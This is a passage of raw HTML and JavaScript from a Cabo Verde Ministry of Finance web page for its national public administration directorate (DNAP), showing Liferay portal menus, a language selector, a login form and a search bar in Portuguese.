Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="165426" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="165431" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Regimes e Vínculos </a> </li> <li id="165449" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentação </a> </li> <li id="165457" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Informação </a> </li> </ul> <ul id="165426-submenu" class="mf-mobile-submenu-list"> <li id="165427" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="165428" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="165429" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/dirigentes" class="mf-link">Dirigentes</a> <li id="165430" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o" class="mf-link">Visão</a> </ul> <ul id="165431-submenu" class="mf-mobile-submenu-list"> <li id="165432" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o" class="mf-link">Ingresso e Estágio Probatório</a> <li id="165433" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/carreira" class="mf-link">Regime de Carreira</a> <li id="165435" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente" class="mf-link">Pessoal Dirigente</a> <li id="165434" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/concurso-para-est%C3%A1gios" class="mf-link">Estágios Profissionais</a> <li id="165436" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/emprego" class="mf-link">Regime de Emprego</a> </ul> <ul id="165449-submenu" class="mf-mobile-submenu-list"> <li id="165451" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" class="mf-link">Documentos Técnicos</a> <li id="165456" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es" class="mf-link">Circulares/Diretivas/Orientações</a> <li id="165452" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos" class="mf-link">Formulários Técnicos</a> <li id="165450" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" class="mf-link">Legislações</a> </ul> <ul id="165457-submenu" class="mf-mobile-submenu-list"> <li id="170323" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/destaques" class="mf-link">Notícias</a> <li id="165459" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/contatos" class="mf-link">Contatos</a> <li id="165458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/eventos" class="mf-link">Eventos</a> <li id="165460" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos" class="mf-link">Galeria de Fotos</a> <li id="165461" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos" class="mf-link">Galeria de Videos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769536255011"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769475722267" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769536255019"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_wkpl" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="xyli" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"xyli","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#xyli"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
